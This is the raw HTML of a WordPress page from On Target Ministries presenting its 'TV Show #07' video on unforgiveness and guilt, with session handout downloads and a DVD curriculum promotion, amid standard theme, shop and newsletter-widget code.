

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/on-target-tv-show-07/
body_size: 8603
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1768882987">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/on-target-tv-show-07/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="On Target TV Show #07 - On Target Ministries" />
	<meta property="og:description" content="TV Show #07 - Dealing with Unforgiveness &amp; GuiltDOWNLOAD Session #11: &quot;Overcoming Our Past&quot; UNFORGIVENESSDOWNLOAD Session #12: &quot;Overcoming Our Past&quot; GUILTFREE Preview: Module Two: Course Overview Study Session #09: Overcome FearStudy Session #10: Overcoming Our Past ANGERStudy Session #11: UnforgivenessStudy Session #12: Overcome Guilt   Study Session #13: Father Wound, Part 1Study Session #14: Father Wound, [&hellip;]" />
	<meta property="og:url" content="https://otm.co/on-target-tv-show-07/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta property="og:image" content="https://otm.co/images/Cover-3D2-web.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/on-target-tv-show-07/","url":"https://otm.co/on-target-tv-show-07/","name":"On Target TV Show #07 - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"primaryImageOfPage":{"@id":"https://otm.co/on-target-tv-show-07/#primaryimage"},"image":{"@id":"https://otm.co/on-target-tv-show-07/#primaryimage"},"thumbnailUrl":"https://otm.co/images/Cover-3D2-web.png","datePublished":"2015-08-25T17:13:36+00:00","breadcrumb":{"@id":"https://otm.co/on-target-tv-show-07/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/on-target-tv-show-07/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://otm.co/on-target-tv-show-07/#primaryimage","url":"https://otm.co/images/Cover-3D2-web.png","contentUrl":"https://otm.co/images/Cover-3D2-web.png"},{"@type":"BreadcrumbList","@id":"https://otm.co/on-target-tv-show-07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"On Target TV Show #07"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fon-target-tv-show-07%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fon-target-tv-show-07%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/pages/4111" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-4111">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-page">
		<h1><div class="inner">On Target TV Show #07</div></h1>
		<div class="wrap flex fw">
		<div class="primary">
			<div class="feat-img"></div>
			
				<h2>TV Show #07 - Dealing with Unforgiveness &amp; Guilt</h2><div class="video-wrapper"><div class="video-inner"><iframe width="560" height="315" src="https://www.youtube.com/embed/BTuJqlYnB9A?rel=0&showinfo=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div><p><a href="https://otm.co/images/11-otm-overcomepastunforgivenessho.pdf">DOWNLOAD Session #11: "Overcoming Our Past" UNFORGIVENESS<br></a><a href="https://otm.co/images/12-otm-overcomepastguiltho.pdf">DOWNLOAD Session #12: "Overcoming Our Past" GUILT<br></a><br><a href="https://otm.co/men-on-target-volume-2-intro/">FREE Preview</a>: Module Two: Course Overview <a href="https://otm.co/product/men-on-target-curriculum-volume-2/"><img fetchpriority="high" decoding="async" src="https://otm.co/images/Cover-3D2-web.png" alt="Cover-3D2-web" class=" size-full wp-image-519 alignleft" height="278" width="288" /></a><br>Study Session #09: Overcome Fear<br>Study Session #10: Overcoming Our Past ANGER<br>Study Session #11: Unforgiveness<br>Study Session #12: Overcome Guilt   <br>Study Session #13: Father Wound, Part 1<br>Study Session #14: Father Wound, Part 2<br>Study Session #15: Key to Life Power, Part 1<br>Study Session #16: Key to Life Power, Part 2 <br>Module Two: Keys To Growth<br><br><br><strong><a href="https://otm.co/product/leadership-training-mot-201/">MOT Volume #2 DVD</a></strong> is the second module of the <strong>Men On Target Curriculum</strong>'s Study Sessions 9-16.  Each 12-minute session builds on the foundational teachings of MOT Volume One and every session is followed by <strong>Life Application</strong> questions for small group discussion and personal reflection. <br><br>Purchase <a href="https://otm.co/product/leadership-training-mot-101/">Men On Target Small Group Curriculum - Volume 1 DVD</a>.					</div>
			<aside class="page-id-4111">
				
				<div class="widget_text sidebar-primary"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Newsletter</h2>
<p style="text-align: center">Sign up for OTM Articles and News.</p>
<div><div id="custom-substack-embed"><style>.csw-theme-custom{
            --csw-primary-color:#FFFFFF;
            --csw-input-color:#000000;
            --csw-text-color:#000000;
            --csw-input-text-color:#FFFFFF;
            }</style><form class="custom-substack-widget csw-theme-custom"><input placeholder="example@gmail.com" value=""><button type="submit">Subscribe</button></form></div>
	<script>
		window.CustomSubstackWidget = {
		substackUrl: "vincedac.substack.com",
		placeholder: "example@gmail.com",
		buttonText: "Subscribe",
    			theme: "custom",
    			colors: {
      				primary: "#FFFFFF",
      				input: "#000000",
      				email: "#FFFFFF",
      				text: "#000000",
		}
		};
			</script>
			<script src="https://substackapi.com/widget.js" async=""></script>
 </div>
</div> <!-- newsletter --></div></div>
		<div class="sidebar-primary">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
					</ul>

		</div>				
			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
